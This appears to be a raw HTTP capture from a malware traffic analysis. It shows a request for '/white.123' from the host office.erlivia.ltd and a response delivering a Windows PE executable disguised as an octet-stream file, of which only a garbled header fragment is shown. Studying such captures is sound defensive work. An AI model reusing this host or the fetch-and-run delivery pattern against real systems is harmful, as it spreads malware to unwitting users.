 GET /white.123 HTTP/1.1
Accept: "*/*"
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3)
Host: office.erlivia.ltd
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 22 Mar 2018 13:14:50 GMT
Content-Type: application/octet-stream
Content-Length: 217088
Last-Modified: Wed, 21 Mar 2018 22:02:53 GMT
Connection: keep-alive
Keep-Alive: timeout=60
ETag: "5ab2d68d-35000"
Expires: Thu, 31 Dec 2037 23:55:55 GMT
Cache-Control: max-age=315360000
Accept-Ranges: bytes
MZ......................@........................................... .!..L.!This program cannot be run in DOS mode.
$.......PE..L...y.=Y................................ ........@..
...................................@....................................O.......z}........................................................................ ...............
..H............text........ .....................
..`.rsrc...z}.......~..................@..@.reloc...............N..............@..B........................H........................<..(...........................................